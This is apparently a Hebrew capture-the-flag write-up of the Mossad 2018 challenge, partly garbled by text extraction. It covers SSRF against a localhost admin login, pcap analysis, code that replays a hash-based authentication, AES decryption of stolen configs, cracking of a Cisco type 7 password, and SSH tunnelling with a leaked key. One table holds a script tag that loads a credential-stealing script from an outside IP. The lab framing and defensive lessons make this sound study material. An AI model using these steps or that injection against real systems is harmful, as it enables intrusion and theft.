

הקוד שמחקתי, למקרה שלא מתחברים לוקאלית או היוזר לא אדמין, הוא הרצת האש על הסיסמה, והשוואה למאגר, לא משהו שאנחנו יכולים להתגבר עליו. לעומת זאת, על ההתחברות הלוקאלית של האדמין אנחנו יכולים לנסות להתגבר כי אנחנו יכולים לגרום לשרת לעשות בקשות פנימיות.

נשים לב כי הפרמטר שם המשתמש נקרא באמצעות REQUEST. מה שמייחד אותו לעומת GET\_\$ או POST\_\$ זה שהוא מכיל את כל הפרמטרים שהועברו לבקשה, לא משנה מה מקורם. כלומר, נוכל להעביר את שם המשתמש כחלק מהכתובת.

#### נבצע התחברות. נבקש ממנו לשלוח בקשה לכתובת

Cookie saved: True". נקבל בתשובה "http://localhost/login.php?user\_name=admin&.png. נקבל בתשובה "Cookie saved: True". כלומר, מדובר פה בשרת Curl + Cookie jar, הוא שומר את הקוקיז של הבקשה, ולכן בעצם כרגע השרת Curl מחובר כאדמין. אולם אנחנו לא יכולים לגנוב לו את הקוקיז, לכן נבקש ממנו להציג לנו את הדף Curl מחובר כאדמין. אולם אנחנו לא יכולים לגנוב לו את הקוקיז, לכן נבקש ממנו להציג לנו את הדף Curl מחובר כאדמין. אולם אנחנו לא יכולים לגנוב לו את הקוקיז, לכן נבקש ממנו להציג לנו את הדף Curl מחובר כאדמין. אולם אנחנו לא יכולים לגנוב לו את הקוקיז, לכן נבקש ממנו להציג לנו את הדף שמעניין אותנו, administration. נשלח בקשה לדף http://localhost/administration?.png, ונקבל כי הקוד של הדף נמצא תחת administration. נלך לדף ונקבל את מה שרצינו. כשנלחץ על הכתובת, נגלה כי סיימנו את השלב הראשון.

#### **User Comments**

| User Name IP Address             |                                                                    | Time<br>Added         | Comment Text                                                                                       |
|----------------------------------|--------------------------------------------------------------------|-----------------------|----------------------------------------------------------------------------------------------------|
| athlete                          | 212.7.8.9                                                          | 12:43:19,<br>07/09/12 | That was funny ;)                                                                                  |
| theR@!nM@n                       | 199.53.1.29                                                        | 15:38:19,<br>04/08/14 | WOW! this is amazing!!                                                                             |
| 1whoknows                        | 1whoknows         198.4.76.3           CalvinK         213.17.82.1 |                       | I knew it would happen!. I warned them at the sanitation!!                                         |
| CalvinK                          |                                                                    |                       | It's so last year                                                                                  |
| anonymous <u>111.112.113.114</u> |                                                                    | 07:03:21,<br>23/03/18 | l love itlt's so <script src="http://35.205.32.11&lt;br&gt;/authstealer_exploit.js"></script> cute |
| DEP-ricate                       | 112.15.82.16                                                       | 23:23:23,<br>23/02/23 | 48614861486121                                                                                     |

#### סיכום

 ניצלנו פרצת אבטחה בשם Server-Side Request Forgery - SSRF. תקיפה זאת מנצלת פונקציונליות של השרת, על מנת לקרוא או לעדכן קבצים פנימים של השרת. במקרה הזה, ניצלנו את הפונקציונליות של להוריד ולהציג תמונת פרופיל למשתמש, על מנת לגשת למשאבים פנימים באמצעות הפרוטוקול //.file, וגם על מנת להתחבר לרשת מתוך הרשת, כדי לקבל את ה-IP הפנימי.

כלומר, גרמנו לשרת לבצע את הפעולות הרצויות דרך מנגון שהוא כביכול לגיטימי.

- כדי למנוע את האיום של SSRF, ננקוט בפעולות הבאות:
- על הפרוטוקולים האפשרים: נרצה שהקלט יהיה תמונה באינטרנט לגיטימית, WhiteList כלומר תהיה בעלת פרוטוקל של http או https. פרוטוקולים כמו ///ifile:// בריכים להיחסם
- הורדת התמונה בצד לקוח / העלאת תמונה דרך הדפדפן. אין צורך להוריד את התמונה
   בצד שרת ובכך לחשוף פרטים על השרת.

### Challenge #2

Well done Agent!

Thanks to your efforts, our team has managed to locate and detain one of the hackers responsible.

She was not cooperative, but we were able to extract a snippet of an application from her phone. We suspect it is used for gathering intelligence from their victims. Your next mission is to locate the files the team stole following their successful phishing attack.

We executed the parts we extracted in a sandbox and managed to capture its initial communication with a c&c server. The following pcap file contains the captured data.

Needless to say, the information that was stolen is very valuable to us, so please do your best to retrieve it before it leaks...

Good luck!,

## 2 אתגר

קיבלנו קובץ pcap, המכיל 74 פקטות אשר הוסנפו בתקופת זמן של כ-10 שניות. כולן מסוג TCP, מכתובת ה-IP הפנימית **192.168.43.188**, לכתובת **35.204.90.89**. הקובץ מכיל 4 שיחות קצרות שונות בפורט 5555, ושיחה אחת ארוכה בפורט 2121. נתחיל בפורט 2121. אם נסתכל על ה- Raw data

|     | tcp.pd                                                                                                    | ort ==                                                                                                    | 2121                                                                                                    |                                                                                                    |                                                     |                                         |                      |         |          |          |    |
|-----|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------|-----------------------------------------|----------------------|---------|----------|----------|----|
| No. |                                                                                                    | Time                                                                                                    |                                                                                                    | Source                                                                                                    | Destination                                         |                                         |                      |         | Proto    | ocol     | Le |
| Г   | 19                                                                                                    | 4.89                                                                                                    | 0574                                                                                                    | 192.168.43.188                                                                                                    | 35.204.90                                           | 0.89                                    |                      |         | TCP      |          |    |
|     | 20<br>21<br>22                                                                                                 | 4.9                                                                                                    | 📕 Wire                                                                                                    | shark · Follow TCP Stream (tcp.                                                                                                    | .stream eq 2) · μ                                   | осар                                    |                      | -       |          | ×        | ľ  |
|     | 23<br>24<br>25<br>26<br>27<br>28<br>29<br>30<br>31<br>32<br>33<br>34<br>35<br>36<br>37<br>38<br>39<br>40<br>41 | 5.0<br>5.1<br>5.1<br>5.2<br>5.3<br>5.4<br>5.5<br>5.5 | 220 pj<br>USER 1<br>331 U:<br>PASS 2<br>230 LC<br>SYST<br>215 UI<br>FEAT<br>211-F6<br>EPRT<br>211-F6<br>EPRT<br>8211-F6<br>EPRT<br>MDTM<br>MFMT<br>MLST<br>REST<br>SIZE<br>TVFS<br>201 M<br>0PTS 1<br>200 M<br>0PTS 1 | <pre>yftpdlib 1.5.3 ready.<br/>user<br/>sername ok, send passwor<br/>12345<br/>ogin successful.<br/>NIX Type: L8<br/>eatures supported:<br/>type*;perm*;size*;modif<br/>STREAM<br/>nd FEAT.<br/>MLST type;perm;size;mod:<br/>LST OPTS type;perm;size;<br/>UTF8 ON</pre> | rd.<br>fy*;unique*;<br>ify;unique;u<br>;modify;uniq | unix.mode;<br>nix.mode;<br>uue;unix.mod | unix.uid;uni><br>de; | .gid;   |          |          |    |
|     | 43                                                                                                    | 6.0                                                                                                    | PWD                                                                                                    | nvalid argument.                                                                                                    |                                                     |                                         |                      |         |          | <b>~</b> |    |
|     | 44<br>45<br>46                                                                                                 | 6.1<br>6.1<br>6.2                                                                                                    | <i>13 client p</i><br>Entire co                                                                                                    | <i>ikts, 16 server pkts, 25 turns.</i><br>onversation (688 bytes)                                                                                                    |                                                     | <ul> <li>Show</li> </ul>                | and save data as     | ASCII 🔻 | Stream [ | 2 ≑      |    |
|     | 47                                                                                                    | 6.2                                                                                                    | Find:                                                                                                    |                                                                                                    |                                                     |                                         |                      |         | Find Ne  | ext      |    |
|     | 48<br>49<br>50                                                                                                 | 6.3<br>6.4                                                                                                    |                                                                                                    | Filter Out This Stream                                                                                                    | Print                                               | Save as                                 | Back                 | Close   | Help     |          |    |

נגדיר ל-Wireshark להתייחס לפקטות בפורט 2121 כפקטות FTP, באמצעות האפשרות Decode as שנמצאת תחת התפריט Analyze.

> נשים לב שהמשתמש הלוקאלי התחבר לשרת עם שם השמשתמש **user** והסיסמה הכה מאובטחת **12345**. כשננסה אנחנו להתחבר לשרת, לא נצליח. נסתכל על השיחות בפורט 5555 בתקווה להבין מדוע. השיחות בפורט הללו די זהות. השרת שולח מספר האקסדצימלי באורך 32 ספרות, ובתגובה הלקוח שולח מספר האקסדצימלי באורך 128 הלקוח שולח מספר האקסדצימלי באורך 128 ספרות. לאחר מכן השרת עונה שכתובת ה-IP של הלקוח היא "Temporarily Authorized נצטרך להבין את מנגון ההזדהות הזה.

כשרואים כתובות HEX ארוכות, הדבר הראשון שצריך לעלות לכם לראש, זה האש. או לפחות זה מה שעולה לי בראש.

| Protocol | Lengt | Info                                                            |
|----------|-------|-----------------------------------------------------------------|
| FTP      | 94    | Response: 220 pyftpdlib 1.5.3 ready.                            |
| FTP      | 77    | Request: USER user                                              |
| FTP      | 99    | Response: 331 Username ok, send password.                       |
| FTP      | 78    | Request: PASS 12345                                             |
| FTP      | 89    | Response: 230 Login successful.                                 |
| FTP      | 72    | Request: SYST                                                   |
| FTP      | 85    | Response: 215 UNIX Type: L8                                     |
| FTP      | 72    | Request: FEAT                                                   |
| FTP      | 91    | Response: 211-Features supported:                               |
| FTP      | 199   | Response: EPRT                                                  |
| FTP      | 81    | Response: 211 End FEAT.                                         |
| FTP      | 117   | Request: OPTS MLST type;perm;size;modify;unique;unix.mode;      |
| FTP      | 121   | Response: 200 MLST OPTS type;perm;size;modify;unique;unix.mode; |
| FTP      | 80    | Request: OPTS UTF8 ON                                           |
| FTP      | 89    | Response: 501 Invalid argument.                                 |
| FTP      | 71    | Request: PWD                                                    |
| FTP      | 101   | Response: 257 "/" is the current directory.                     |
| FTP      | 74    | Request: TYPE A                                                 |
| FTP      | 91    | Response: 200 Type set to: ASCII.                               |
| FTP      | 72    | Request: PASV                                                   |
| FTP      | 117   | Response: 227 Entering passive mode (35,204,90,89,254,167).     |
| FTP      | 72    | Request: MLSD                                                   |
| FTP      | 120   | Response: 125 Data connection already open. Transfer starting.  |
| FTP      | 90    | Response: 226 Transfer complete.                                |
| FTP      | 72    | Request: QUIT                                                   |
| FTP      | 80    | Response: 221 Goodbye.                                          |
|          |       |                                                                 |

כשהזנתי אותם באתר אינטרנט שמספק שירותי Rainbow tables להאשים, גיליתי כי הסטרינג הראשון הוא האש של MD5 והשני של SHA512. כאשר הסטרינג הראשון הוא מספר, והשני הוא המספר העוקב לו.

| Hash                                                                                                    | Туре   | Result |
|----------------------------------------------------------------------------------------------------|--------|--------|
| 4bad54feaa9a3fbbd7aac13b740fc041                                                                                                    | mc15   | 33794  |
| 9232d6bcee8a6a37ba25ef879c05c3b2dcd8cbf089ad074e73a9790f23cbff33<br>af492ad8a79b5621321a9472d96f48201efe88947113e2f0bce3c519d980d9e5 | sha512 | 33795  |

בדקתי גם את שלושת השיחות האחרות, ובשניהם התהליך חזר על עצמו, רק עם מספרים אחרים. לכן, כתבתי קוד שיבצע את ההזדהות הזאת עם השרת:

| •  | • •                                                                  |
|----|----------------------------------------------------------------------|
|    | import hashlib                                                       |
| 2  | <pre>def md5(text):</pre>                                            |
| 3  | <pre>return hashlib.md5(text.encode('utf-8')).hexdigest()</pre>      |
|    | def sha512(text):                                                    |
| 5  | <pre>return hashlib.sha512(text.encode('utf-8')).hexdigest()</pre>   |
| 6  |                                                                      |
| 7  | s = socket()                                                         |
| 8  | s.connect(('35.204.90.89', 5555))                                    |
| 9  | <pre>inp = s.recv(1024).decode('utf-8').replace('\r\n', '')</pre>    |
| 10 | <pre>num = next(x for x in range(100000) if md5(str(x)) = inp)</pre> |
| 11 | response = sha512(str(num + 1))                                      |
| 12 | <pre>s.send(response.encode('utf-8') + b'\r\n')</pre>                |
| 13 | s.close()                                                            |
|    |                                                                      |

| Filename       | Filesize | Filetype    | Last modified        | Permissions | Owner/Group |
|----------------|----------|-------------|----------------------|-------------|-------------|
| <mark>.</mark> |          |             |                      |             |             |
| var            |          | File folder | 2/18/2018 5:07:37 PM | el (0755)   | 1003 1004   |
| users          |          | File folder | 2/18/2018 5:07:37 PM | el (0755)   | 1003 1004   |
|                |          | File folder | 2/18/2018 5:07:37 PM | el (0755)   | 1003 1004   |
|                |          | File folder | 2/18/2018 5:07:37 PM | el (0755)   | 1003 1004   |
| sys            |          | File folder | 2/18/2018 5:07:37 PM | el (0755)   | 1003 1004   |
| docs           |          | File folder | 2/18/2018 5:07:37 PM | el (0755)   | 1003 1004   |
| data           |          | File folder | 2/18/2018 5:07:37 PM | el (0755)   | 1003 1004   |
| bin 🔤          |          | File folder | 2/18/2018 5:07:37 PM | el (0755)   | 1003 1004   |
|                |          | File folder | 2/18/2018 5:07:37 PM | el (0755)   | 1003 1004   |

לאחר מכן, התחברתי לשרת FTP, והורדתי את כל הקבצים שמאוחסנים עליו:

השרת מכיל בתקיית backup גיבויים של קבצים בשם floppyfw.conf.enc ו-cisco.conf.enc בתקיית users . users היו בעיקר רפרנסים לאתגר משנה שעברה ובדיחות של המוסד, חוץ מהתקייה של המשתמש backup. היא מכילה קובץ בשם hint שכולל את התוכן "s3cr3t", ומפתח פרטי בשם id\_rsa. שם זה מרמז שהוא משמש ל-SSH. באופן לא מפתיע במיוחד, סיסמתו היה s3cr3t. ננסה להתחבר ל-SSH באמצעות מפתח ההצפנה הזה למשתמש



הו לא! חסמו אותנו מלהתחבר ל-shell באמצעות bin/false/ (שלא ממש קיים, אבל לא רלוונטי במיוחד). אז למה יש מפתח פומבי שמתאים ל-SSH אם לא עבור SFTP ?remote shell! זוהי גרסה של פרוטוקול FTP שרצה מעל SSH. נתחבר ונקבל את הקובץ conf\_enc.pyc, שהוא הקובץ שכנראה הצפין את קבצי הקונפיגורציה שראינו מקודם.

| nt_enc.pyc | 1,802 | Compiled    | 2/4/2018 7:45:52 PM   | -rr        | 00 |
|------------|-------|-------------|-----------------------|------------|----|
| ssh .      |       | File folder | 3/11/2018 12:16:22 PM | drwxr-xr-x | 00 |

זהו קובץ PYC, כלומר קובץ פייטון מקומפל, לכן נשתמש ב-uncompyle6 כדי להמיר אותו לקובץ פייטון רגיל:

```
00
 1 key = 'd3adb33f13371337'
 2 BS = 16
 3 pad = lambda s: s + (BS - len(s) % BS) * chr(BS - len(s) % BS)
 4 unpad = lambda s: s[:-ord(s[len(s) - 1:])]
 6 class AESCipher:
          self.key = key
      def encrypt(self, raw):
          raw = pad(raw)
           iv = Random.new().read(AES.block_size)
          cipher = AES.new(self.key, AES.MODE_CBC, iv)
           return base64.b64encode(iv + cipher.encrypt(raw))
17 if len(sys.argv) \neq 2:
      exit(1)
19 in_file = sys.argv[1]
20 if os.path.isfile(in_file):
      fin = file(in_file, 'rb').read()
      fout = file(out_file, 'wb')
      cypher = AESCipher(key)
      enc_data = cypher.encrypt(fin)
      fout.close()
```

הקוד הזה הצפין את קבצי הקונפיגורציה באמצעות AES במוד של CBC עם המפתח "d3adb33f13371337". לכן, נכתוב קוד שמפענח אותם:

```
1 import base64
2 from Crypto.Cipher import AES
3 with open('cisco.conf.enc', 'rb') as f:
4     content = base64.b64decode(f.read())
5     aes_crypter = AES.new(b'd3adb33f13371337', AES.MODE_CBC, content[:16])
6     result = aes_crypter.decrypt(content[16:])
7     with open('cisco.conf', 'wb') as f2:
8         f2.write(result)
```

נקבל קובץ קונפיגורציה של ראוטר של סיסקו. עם תחילת הקובץ נשים לב לשם המשתמש והסיסמה של הראוטר. שם המשתמש הוא fwadmin, אולם הסיסמה מוצפנת.



לאחר גיגול קצר, התגלה לי כי סיסמה שמאוחסנת כהאש מסוג 7 של סיסקו, היא לא מאובטחת בכלל, ועוד ב-1997 ניתן היה להריץ עליה שחזור יעיל של הסיסמה המקורית. לאחר כתיבת הסיסמה בתוצאה הראשונה בגוגל, נקבל כי הסיסמה היא Sup3rS3cr#tP@ssword.

| Type 7 Password: 107D1C09560521580F16693F14082026351C1512 |
|-----------------------------------------------------------|
| Crack Password                                            |
| Plain text: Sup3rS3cr#tP@ssword                           |

אם נמשיך לגלול לסוף, נקבל את כללי התעבורה ברשת הפנימית:

| <pre>134 name Outside-network<br/>135 ip address 10.164.0.3 255.255.255.0<br/>136 no ip route-cache<br/>137 ip access-group 2 in<br/>138 !<br/>139 interface Vlan3<br/>140 name Internal-Storage-Server<br/>141 ip address 10.128.0.254 255.255.255.0<br/>142 no ip route-cache<br/>143 ip access-group 1 out<br/>144 !</pre> |   |
|----------------------------------------------------------------------------------------------------|---|
| <pre>135 ip address 10.164.0.3 255.255.255.0 136 no ip route-cache 137 ip access-group 2 in 138 ! 139 interface Vlan3 140 name Internal-Storage-Server 141 ip address 10.128.0.254 255.255.255.0 142 no ip route-cache 143 ip access-group 1 out 144 !</pre>                                                                  |   |
| <pre>136 no ip route-cache<br/>137 ip access-group 2 in<br/>138 !<br/>139 interface Vlan3<br/>140 name Internal-Storage-Server<br/>141 ip address 10.128.0.254 255.255.255.0<br/>142 no ip route-cache<br/>143 ip access-group 1 out<br/>144 !</pre>                                                                          |   |
| <pre>137 ip access-group 2 in<br/>138 !<br/>139 interface Vlan3<br/>140 name Internal-Storage-Server<br/>141 ip address 10.128.0.254 255.255.0<br/>142 no ip route-cache<br/>143 ip access-group 1 out<br/>144 !</pre>                                                                                                    |   |
| <pre>138 ! 139 interface Vlan3 140 name Internal-Storage-Server 141 ip address 10.128.0.254 255.255.0 142 no ip route-cache 143 ip access-group 1 out 144 !</pre>                                                                                                    |   |
| <pre>139 interface Vlan3<br/>140 name Internal-Storage-Server<br/>141 ip address 10.128.0.254 255.255.255.0<br/>142 no ip route-cache<br/>143 ip access-group 1 out<br/>144 !</pre>                                                                                                    |   |
| 140name Internal-Storage-Server141ip address 10.128.0.254 255.255.0142no ip route-cache143ip access-group 1 out144!                                                                                                    |   |
| 141       ip address 10.128.0.254 255.255.255.0         142       no ip route-cache         143       ip access-group 1 out         144       !                                                                                                    |   |
| 142no ip route-cache143ip access-group 1 out144!                                                                                                    |   |
| 143   ip access-group 1 out<br>144 !                                                                                                    |   |
| 144 !                                                                                                    |   |
|                                                                                                    |   |
| 145                                                                                                    |   |
| 146 access-list 1 permit tcp any host 10.128.0.3 eq 338                                                                                                    | 9 |
| 147 access-list 1 permit tcp any host 10.128.0.3 eq 808                                                                                                    | 9 |
| 148 access-list 1 deny tcp any any                                                                                                    |   |
| 149 !                                                                                                    |   |
| 150 access-list 2 permit tcp any host 10.164.0.3 eq 22                                                                                                    |   |
| 151 access-list 2 deny tcp any any                                                                                                    |   |

לרשת יש 2 חוקים:

- תעבורה לתוך הרשת מותרת מכל אחד, לכתובת ה-IP הפנימית 10.164.0.3 בפורט 22
- 2. תעבור בתוך הרשת מותרת מכל אחד, לכתובת ה-IP הפנימית 10.128.0.3 בפורטים 3389 ו-.(שמשמש כפורט חלופי לפורט 80 – כלומר עבורי אתרי אינטרנט).

נשתמש בהרשאת ה-SSH Tunneling שלנו כדי לבצע SSH Tunneling פנימה לתוך השרת.

בשלב הראשון נפתח חיבור SSH מהמחשב שלנו לשרת באמצעות המשתמש backup כמו קודם, אך נשתמש בנוסף בדגל N–, שאומר שלא לפתוח שורת פקודה בשרת עבורינו, כלומר להשתמש ב-SSH בשביל Tunneling. הפקודה תהיה:

#### ssh -N -L 9999:10.164.0.3:22 backup@35.204.90.89 -i id rsa

הדגל L– מורכב מהפורט המקומי ממנו התעבורה תגיע מהצד שלנו, ולאחר מכן כתובת היעד אליה התעבורה תועבר מהצד שלהם. כעת יש לנו גישה לשלוח פקטות לתוך הרשת הפנימית שלהם.

בשלב השני נשתמש בפורט שפתחנו, ונשלח תעבורה לשרת ה-HTTP הפתוח אצלהם, באמצעות הפקודה:

#### ssh -N -L 9000:10.128.0.3:8080 fwadmin@127.0.0.1 -p 9999

כעת, ניגש אצלנו לפורט 9000, והוא אמור להעביר את הבקשה לשרת המיועד בפורט 8080:

| ← → ℃ ③ 127.0.0.1:9000                               | ← → C ① 127.0.0.1:9000/stolen_files/                                                                  |  |  |  |  |  |
|------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|
| Index of /                                           | Index of /stolen_files                                                                                |  |  |  |  |  |
| Name Last modified Size Description                  | Name Last modified Size Description                                                                   |  |  |  |  |  |
| <u>stolen_files/</u> 2018-02-19 07:25 -              | <ul> <li>Parent Directory</li> <li>mossad 2018 challenge.solution.doc 2018-02-19 09:03 662</li> </ul> |  |  |  |  |  |
| Apache/2.4.18 (Ubuntu) Server at 127.0.0.1 Port 9000 | Apache/2.4.18 (Ubuntu) Server at 127.0.0.1 Port 9000                                                  |  |  |  |  |  |

כשנלחץ על המסמך, נקבל כי סיימנו את שלב 2, Hooray!

#### 0'CID

- פענחנו את פרוטוקול ההזדהות "המסובך" שלהם, הורדנו את הקבצים מה-FTP ומה-SFTP, והשתמשנו ב-SSH Tunneling על מנת לקבל גישה לרשת הפנימית.
- מסקנה 1: כשכותבים פרוטוקול הזדהות, כדאי שיתבסס על קושי קריפטוגרפי או על משאב • משותף. העובדה שהפרוטוקול לא ידוע מראש, לא אומרת שלא יוכלו להבין אותו ולפצח אותו.
- מסקנה 2: להפנות את היוזר ל-bin/false/ לא מבטיח שהיוזר לא יוכל להיכנס לרשת הפנימית • אם יש SSH.
- מסקנה 3: גם ברשת הפנימית, משאבים צריכים להיות מוגנים בסיסמה או בהזדהות. Better . safe than sorry כמו שאומרים.

### Challenge #3

Very good Agent!

Following your success in finding the hacking teams' internal storage system, our intelligence officers have discovered what we believe to be a new and sophisticated rootkit framework they have been developing. We also managed to get a copy of a prototype utility that helps reveal their rootkit on infected systems. You can get if from the following <u>link</u> We require your skills in invesgating it and reporting how the rootkit operates.

Thanks again for your effort, and Good Luck!, M.

## 3 אתגר

הקובץ שירד בתוך ה-ZIP נקרא busybox, והוא קובץ ELF.

Busybox

BUSYBOX היא תוכנה המספקת כלים ופקודות UNIX נפוצות בקובץ הרצה יחיד. קובץ בודד BUSYBOX כולל 300 פקודות UNIX נפוצות.

